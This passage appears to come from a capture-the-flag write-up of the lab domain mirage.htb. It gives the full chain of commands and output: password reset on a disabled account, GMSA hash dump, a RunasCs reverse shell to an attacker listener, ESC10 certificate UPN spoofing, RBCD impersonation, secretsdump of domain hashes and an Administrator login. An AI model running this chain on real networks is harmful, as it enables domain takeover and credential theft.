
- Mark is able to ForceChangePassword on Javier
- Javier is able to ReadGMSAPassword on Mirage-Service$

- So we need to reset Javier password and access Dump GMSA of service account Get hash
- Enumerate Javier account from Nathan shell
*Evil-WinRM* PS C:\Users\nathan.aadam\Documents> Get-ADUser javier.mmarshall -Properties *
AccountExpirationDate :
accountExpires : 9223372036854775807
AccountLockoutTime :
AccountNotDelegated : False
AllowReversiblePasswordEncryption : False
AuthenticationPolicy : {}
AuthenticationPolicySilo : {}
BadLogonCount : 0
badPasswordTime : 0
badPwdCount : 0
CannotChangePassword : True
CanonicalName : mirage.htb/Disabled/Users/javier.mmarshall
Certificates : {}
City :
CN : javier.mmarshall
codePage : 0
Company :
CompoundIdentitySupported : {False}
Country :
countryCode : 0
Created : 5/2/2025 1:33:11 AM
createTimeStamp : 5/2/2025 1:33:11 AM
Deleted :
Department :
Description : Contoso Contractors
DisplayName : javier.mmarshall
DistinguishedName : CN=javier.mmarshall,OU=Users,OU=Disabled,DC=mirage,DC=htb
Division :
DoesNotRequirePreAuth : False
dSCorePropagationData : {5/22/2025 2:49:20 PM, 5/22/2025 2:45:45 PM, 5/22/2025 2:02:51 PM, 5/22/2025 1:08:07 PM...}
EmailAddress :
EmployeeID :
EmployeeNumber :
Enabled : False
Fax :
GivenName : javier.mmarshall
HomeDirectory :
HomedirRequired : False
HomeDrive :
HomePage :
HomePhone :
Initials :
instanceType : 4
isDeleted :
KerberosEncryptionType : {None}
LastBadPasswordAttempt :
LastKnownParent :
lastLogoff : 0
lastLogon : 133926722371201785
LastLogonDate : 5/22/2025 2:45:29 PM
lastLogonTimestamp : 133924239295082185
LockedOut : False
logonCount : 13
logonHours : {0, 0, 0, 0...}
LogonWorkstations :
Manager :
MemberOf : {CN=IT_Contractors,OU=Groups,OU=Contractors,OU=IT_Staff,DC=mirage,DC=htb}
MNSLogonAccount : False
MobilePhone :
Modified : 5/25/2025 11:44:43 AM
modifyTimeStamp : 5/25/2025 11:44:43 AM
msDS-SupportedEncryptionTypes : 0
msDS-User-Account-Control-Computed : 0
Name : javier.mmarshall
nTSecurityDescriptor : System.DirectoryServices.ActiveDirectorySecurity
ObjectCategory : CN=Person,CN=Schema,CN=Configuration,DC=mirage,DC=htb
ObjectClass : user
ObjectGUID : c52e731b-30c1-439c-a6b9-0c2f804e5f08
objectSid : S-1-5-21-2127163471-3824721834-2568365109-1108
Office :
OfficePhone :
Organization :
OtherName :
PasswordExpired : False
PasswordLastSet : 5/25/2025 11:44:43 AM
PasswordNeverExpires : True
PasswordNotRequired : False
POBox :
PostalCode :
PrimaryGroup : CN=Domain Users,CN=Users,DC=mirage,DC=htb
primaryGroupID : 513
PrincipalsAllowedToDelegateToAccount : {}
ProfilePath :
ProtectedFromAccidentalDeletion : False
pwdLastSet : 133926722832178700
SamAccountName : javier.mmarshall
sAMAccountType : 805306368
ScriptPath :
sDRightsEffective : 0
ServicePrincipalNames : {}
SID : S-1-5-21-2127163471-3824721834-2568365109-1108
SIDHistory : {}
SmartcardLogonRequired : False
State :
StreetAddress :
Surname :
Title :
TrustedForDelegation : False
TrustedToAuthForDelegation : False
UseDESKeyOnly : False
userAccountControl : 66050
userCertificate : {}
UserPrincipalName : javier.mmarshall@mirage.htb
uSNChanged : 69841
uSNCreated : 24655
whenChanged : 5/25/2025 11:44:43 AM
whenCreated : 5/2/2025 1:33:11 AM- We see account is disabled + logonhours are all set to 0 Enable account + copy logonhours from mark + reset password
- AD will reset periodically so here is a one liner performing all steps within Nathan shell (can RunasCs for shell as mark to avoid cred input but same steps either way)
- Password for Javier =
ASDF1234!
$pw=ConvertTo-SecureString "1day@atime" -AsPlainText -Force;$cred=New-Object System.Management.Automation.PSCredential("MIRAGE\mark.bbond",$pw);Enable-ADAccount javier.mmarshall -Credential $cred;Set-ADUser javier.mmarshall -Credential $cred -Replace @{logonHours=(Get-ADUser mark.bbond -Properties LogonHours).LogonHours};Set-ADAccountPassword javier.mmarshall -NewPassword (ConvertTo-SecureString "ASDF1234!" -AsPlainText -Force) -Reset -Credential $cred- Grab ticket for Javier now that account works and we know password, then export it
$ getTGT.py mirage.htb/javier.mmarshall:'ASDF1234!' -dc-ip $IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in javier.mmarshall.ccache
$ export KRB5CCNAME=javier.mmarshall.ccache- Now we can GMSA dump (nxc has a flag for this)
$ nxc ldap $IP -k --use-kcache --gmsa
LDAP 10.129.177.133 389 DC01 [*] None (name:DC01) (domain:MIRAGE.HTB) (signing:None) (channel binding:Never) (NTLM:False)
LDAP 10.129.177.133 389 DC01 [+] MIRAGE.HTB\javier.mmarshall from ccache
LDAP 10.129.177.133 389 DC01 [*] Getting GMSA Passwords
LDAP 10.129.177.133 389 DC01 Account: Mirage-Service$ NTLM: 305806d84f7c1be93a07aaf40f0c7866 PrincipalsAllowedToReadPassword: javier.mmarshall- Get a ticket for Mirage-Service$ account
$ getTGT.py 'mirage.htb/MIRAGE-SERVICE$' -hashes :305806d84f7c1be93a07aaf40f0c7866 -dc-ip $IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in MIRAGE-SERVICE$.ccachePathing
This part was difficult to find a path, certipy does not return vulnerable templates and file enumeration led to sysadmin creds in NATS, but it is not a viable vector.
But enumerating conditions for each ESC1-16 we find Mark has misconfiguration that allows ESC10 by abusing UPN impersonation.
Required RunasCs shell as mark in order to check registry value mentioned in documentation. No other users had perms to connect.
# listener ready
$ nc -lvnp 6969
# Nathan
*Evil-WinRM* PS C:\Users\nathan.aadam\Documents> upload RunasCs.exe
*Evil-WinRM* PS C:\Users\nathan.aadam\Documents> .\RunasCs.exe mark.bbond 1day@atime cmd.exe -r <IP>:6969- Catch shell as Mark and check registry value
C:\Windows\system32> whoami
mirage\mark.bbond
C:\Windows\system32>reg query "HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\SCHANNEL" /v CertificateMappingMethods
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\SCHANNEL
CertificateMappingMethods REG_DWORD 0x4- Follow attack but we need to obtain correct CA to perform
*Evil-WinRM* PS C:\Users\nathan.aadam\Documents> Get-ADObject -SearchBase ((Get-ADRootDSE).configurationNamingContext) -LDAPFilter '(objectClass=pKIEnrollmentService)' -Property cn,dNSHostName | Select cn,dNSHostName
cn dNSHostName
-- -----------
mirage-DC01-CA dc01.mirage.htb- Carry out attack as documented utilizing Mirage-Service$ first to edit Mark UPN
$ export KRB5CCNAME=MIRAGE-SERVICE\$.ccache
$ certipy account -k -target dc01.mirage.htb -upn 'dc01$@mirage.htb' -user 'mark.bbond' update
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Updating user 'mark.bbond':
userPrincipalName : dc01$@mirage.htb
[*] Successfully updated 'mark.bbond'- Use Mark ticket and request certificate of spoofed UPN
$ export KRB5CCNAME=mark.bbond.ccache
$ certipy req -k -target dc01.mirage.htb -ca 'mirage-DC01-CA' -template 'User'
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 11
[*] Successfully requested certificate
[*] Got certificate with UPN 'dc01$@mirage.htb'
[*] Certificate object SID is 'S-1-5-21-2127163471-3824721834-2568365109-1109'
[*] Saving certificate and private key to 'dc01.pfx'
[*] Wrote certificate and private key to 'dc01.pfx'- Reset Mark UPN back to normal to avoid SID issues
$ export KRB5CCNAME=MIRAGE-SERVICE\$.ccache
$ certipy account -k -target dc01.mirage.htb -upn 'mark.bbond@mirage.htb' -user 'mark.bbond' update
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Updating user 'mark.bbond':
userPrincipalName : mark.bbond@mirage.htb
[*] Successfully updated 'mark.bbond'- Authenticate as DC01 via ldap-shell
$ certipy auth -pfx dc01.pfx -dc-ip $IP -ldap-shell
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'dc01$@mirage.htb'
[*] Security Extension SID: 'S-1-5-21-2127163471-3824721834-2568365109-1109'
[*] Connecting to 'ldaps://10.129.177.133:636'
[*] Authenticated to '10.129.177.133' as: 'u:MIRAGE\\DC01$'
Type help for list of commands
$ whoami
u:MIRAGE\DC01$- Change RBCD in order to enable
msDS-AllowedToActOnBehalfOfOtherIdentityon dc01$
$ set_rbcd dc01$ Mirage-Service$
Found Target DN: CN=DC01,OU=Domain Controllers,DC=mirage,DC=htb
Target SID: S-1-5-21-2127163471-3824721834-2568365109-1000
Found Grantee DN: CN=Mirage-Service,CN=Managed Service Accounts,DC=mirage,DC=htb
Grantee SID: S-1-5-21-2127163471-3824721834-2568365109-1112
Delegation rights modified successfully!
Mirage-Service$ can now impersonate users on dc01$ via S4U2Proxy- Get ticket as Administrator
$ getST.py -spn 'cifs/DC01.mirage.htb' -impersonate 'dc01$' -dc-ip $IP 'mirage.htb/Mirage-Service$' -hashes :305806d84f7c1be93a07aaf40f0c7866
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Impersonating dc01$
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in dc01$@cifs_DC01.mirage.htb@MIRAGE.HTB.ccache- Now we can secrets dump for hashes
$ export KRB5CCNAME=dc01\$@cifs_DC01.mirage.htb@MIRAGE.HTB.ccache
$ secretsdump.py -no-pass -k dc01.mirage.htb
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
mirage.htb\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7be6d4f3c2b9c0e3560f5a29eeb1afb3:::
*snip*- Get ticket for Administrator and connect via evilwinrm
$ getTGT.py mirage.htb/administrator -hashes :7be6d4f3c2b9c0e3560f5a29eeb1afb3 -dc-ip $IP
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Saving ticket in administrator.ccache
$ export KRB5CCNAME=administrator.ccache
$ evil-winrm -r mirage.htb -i dc01.mirage.htb
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls ../Desktop
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/20/2025 3:49 PM 34 root.txt